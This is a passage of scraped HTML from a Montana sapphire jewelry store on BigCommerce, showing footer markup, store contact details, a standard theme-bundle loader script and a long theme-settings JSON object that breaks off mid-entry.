    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">

    <div data-content-region="footer_before_columns--global"></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">
                <article class="footer-info-col footer-info-col--webpages" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading" 
                        data-collapsible="footer-info-list-webpages"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Navigate</h5>
                    <ul class="footer-info-list" id="footer-info-list-webpages">
                        <li><a href="https://montanasapphires.com/about-us/">About US</a></li>
                        <li><a href="https://montanasapphires.com/stone-size-chart/">Stone Size Chart</a></li>
                        <li><a href="https://montanasapphires.com/montana-sapphire-colors/">Montana sapphire colors</a></li>
                        <li><a href="https://montanasapphires.com/policies/">Policies</a></li>
                        <li><a href="https://montanasapphires.com/contact-us/">Contact Us</a></li>
                    </ul>
                    <div data-content-region="footer_below_pages--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--categories" data-section-type="footer-categories">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-categories"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Our Categories</h5>
                    <ul class="footer-info-list" id="footer-info-list-categories">
                        <li><a href="https://montanasapphires.com/montana-sapphire-jewelry/">Montana Sapphire Jewelry</a></li>
                        <li><a href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/">Montana Yogo Sapphire Jewelry</a></li>
                    </ul>
                    <div data-content-region="footer_below_categories--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--brands" data-section-type="footer-brands">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-brands"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Our Brands</h5>
                    <ul class="footer-info-list" id="footer-info-list-brands">
                        <li><a href="https://montanasapphires.com/yogo-sapphire-jewelry/">Montana Yogo Sapphire Jewelry</a></li>
                        <li><a href="https://montanasapphires.com/sapphire-jewelry/">Montana Sapphire Jewelry</a></li>
                        <li><a href="https://montanasapphires.com/brands/">View all brands</a></li>
                    </ul>
                    <div data-content-region="footer_below_brands--global"></div>
                </article>



            </div>
            <div class="footer-info-right">
                <article class="footer-info-col footer-info-col--address" data-section-type="footer-webPages">
                    <div data-content-region="footer_before_storeinfo--global"></div>
                    <h5 class="footer-info-heading"><a href="https://montanasapphires.com/">
            <span class="footer-logo-image-container">
                <img
                    class="footer-logo-image lazyload"
                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100'%3E%3C/svg%3E"
                    data-src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/montana_sapphires_1706067859__78079.original.jpg"
                    alt="montanasapphires.com" title="montanasapphires.com" width="100" height="100">
            </span>
</a>
</h5>
                    <ul class="footer-info-list">
                            <li><address>Macs Gems
Missoula, MT  USA
</address></li>
                                    <li><a href="tel:406-549-7003 Cell or Text 406-544-7082">Call us at 406-549-7003 Cell or Text 406-544-7082</a></li>
                            <li><a href="mailto:macsgems@aol.com">macsgems@aol.com</a></li>
                    </ul>
                    <div data-content-region="footer_below_storeinfo--global"></div>
                </article>
                <article class="footer-info-col footer-info-col--socials" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Connect With Us</h5>
                        <ul class="socialLinks socialLinks--alt socialLinks--colors">
        <li class="socialLinks-item">
            <a class="icon icon--facebook"
            href="https://www.facebook.com/MontanaSapphires/"
            target="_blank"
            rel="noopener"
            title="Facebook"
            >
                <span class="aria-description--hidden">Facebook</span>
                <svg>
                    <use href="#icon-facebook"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--instagram"
            href="https://www.instagram.com/montana_yogo_sapphire/"
            target="_blank"
            rel="noopener"
            title="Instagram"
            >
                <span class="aria-description--hidden">Instagram</span>
                <svg>
                    <use href="#icon-instagram"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--pinterest"
            href="https://www.pinterest.com/ammolites/yogo-montana-sapphires-www-montanasapphires-com/"
            target="_blank"
            rel="noopener"
            title="Pinterest"
            >
                <span class="aria-description--hidden">Pinterest</span>
                <svg>
                    <use href="#icon-pinterest"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--linkedin"
            href="https://www.linkedin.com/in/debrachinskymcclain/"
            target="_blank"
            rel="noopener"
            title="Linkedin"
            >
                <span class="aria-description--hidden">Linkedin</span>
                <svg>
                    <use href="#icon-linkedin"/>
                </svg>
            </a>
        </li>
    </ul>

                    <div data-content-region="footer_below_socials--global"></div>
					<div class="madeIn">
                    </div>	

                    
                    <script type="text/javascript" data-src="//staticw2.yotpo.com/hj2LWOSKNiFqX8NCfrqIpGCt1s30d4HplBaB12vh/widget.js" async=""></script>
                    <div id="y-badges" class="yotpo yotpo-badge badge-init">&nbsp;</div>
                </article>
            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-amazon-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                
                <p class="powered-by">&copy; 2026 montanasapphires.com.</p>

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>





            

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>

        <script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t),c.setAttribute("id","bundleJS")):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"#\",\"footer_custom3_title2\":\"Affiliate Program\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"responsive\",\"footer-backgroundColor-alt\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"montanacategory1.jpg\",\"productpage_bulk_price_table\":true,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"\",\"show_powered_by\":false,\"product_list_columns\":3,\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"20\",\"fontSize-h4\":\"18\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"100x100\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"#\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"FEATURED PRODUCTS\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"checkout\",\"footer_webpages_heading\":\"Navigate\",\"footer_show_address\":true,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"pill\",\"footer_brands_limit\":\"10\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"categories-list\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Privacy Policy\",\"home_cats_banner7\":\"\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":true,\"section10\":\"-\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"The latest news and blogs\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":true,\"topBanner-color\":\"#ffffff\",\"footer_custom3_link4\":\"#\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":false,\"page-heading-font\":\"Google_Rubik_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":true,\"footer_custom1_link6\":\"\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":true,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":4,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"#\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Size and Fit Guides\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"\",\"color_hover_product_sale_badges\":\"#4496F6\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_outstock_badge\":true,\"home_cats_subheading\":\"Popular categories in this week\",\"topHeader_show\":true,\"color-grey\":\"#999999\",\"footer_custom3_title3\":\"Join Our Community\",\"body-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Rubik_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"Top Searches\",\"button--primary-backgroundColorHover\":\"#0F54F5\",\"add_to_cart_btn\":\"all\",\"button--primary-backgroundColor\":\"#0947D9\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Terms and Conditions\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#002FE1\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#dddddd\",\"card-title-color\":\"#666666\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":false,\"payment_icons_style\":\"color\",\"footer-color\":\"#818181\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"new-products\",\"footer_custom3_title6\":\"\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"14\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":false,\"footer-link-color\":\"#323232\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"categorypage_infiniteScroll\":false,\"product_size\":\"536x536\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"home-banner1\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#ffffff\",\"home_cats_count\":\"6\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Payments\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":true,\"footer_custom2_link3\":\"#\",\"color_badge_product_sale_badges\":\"#002FE1\",\"navigation_widgets\":false,\"products_featured_subheading\":\"Featured on this week\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"5\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"default\",\"topBanner-color-link\":\"#ffffff\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#002FE1\",\"footer_custom2_title4\":\"Shipping Info\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"alt\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"social_icon_placement_top\":true,\"section6\":\"home-banner2\",\"blog_size\":\"400x360\",\"products_new_heading\":\"NEW IN STORE\",\"footer_custom1_heading\":\"About Chiara\",\"use_remote_banner\":false,\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"home_cats_banner3\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#f0f0f0\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"#\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"Stundent Discount\",\"show_product_quick_view\":true,\"home_cats_banner9\":\"\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"none\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"recentBlog_heading\":\"OUR BLOG\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"24\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"275x275\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"Legal Window\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#000000\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"10\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#002FE1\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"products_new_subheading\":\"The latest product in our store\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"11\",\"home_cats_banner2\":\"\",\"fb_page\":\"\",\"home_cats_heading\":\"ONLY THE BEST\",\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":10,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":8,\"products_new_type\":\"grid\",\"contact_link\":\"\",\"footer_custom2_heading\":\"Customer Support\",\"show_accept_amazon\":true,\"footer_custom2_link2\":\"#\",\"footer_brands_heading\":\"Our Brands\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"#\",\"pbcst_url5\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e5e5e5\",\"navPages-color-hover\":\"#002FE1\",\"color-infoLight\":\"#008a06\",\"paymentbanners-homepage-color\":\"white\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"topleft\",\"home_cats_banner6\":\"\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"10\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"footer_custom2_link5\":\"#\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"28\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"#\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"featured-products\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#666666\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":true,\"footer_custom3_heading\":\"More About Chiara\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Returns\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"footer_custom1_title1\":\"About Us\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"20\",\"color_text_product_custom_badges\":\"#ffffff\",\"products_top_columns_sm\":2,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"alt\",\"products_per_page\":12,\"products_top_heading\":\"BEST SELLING\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":false,\"bottomBar-color-active\":\"#002FE1\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#0F54F5\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":0,\"card_show_brand\":false,\"home_cats_id\":\"\",\"footer_custom3_title4\":\"Follow Our Blog\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"#\",\"color-primary\":\"#002FE1\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Contact Us\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"bottom\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"#\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"montana-yogo-sapphires.jpg\",\"carousel-slide1-position\":\"center\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#131313\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":4,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"Bestselling in this week\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#002FE1\",\"applePay-button\":\"black\",\"carousel-height\":\"equal\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"#\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"Shopping FAQs\",\"section3\":\"top-products\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#002FE1\",\"products_top_count\":8,\"page-heading-fontSize\":\"24\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"#\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":false,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"#\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":true,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":false,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"contact_email\":\"macsgems@aol.com\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"paymentbanners-cartpage-text-color\":\"black\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"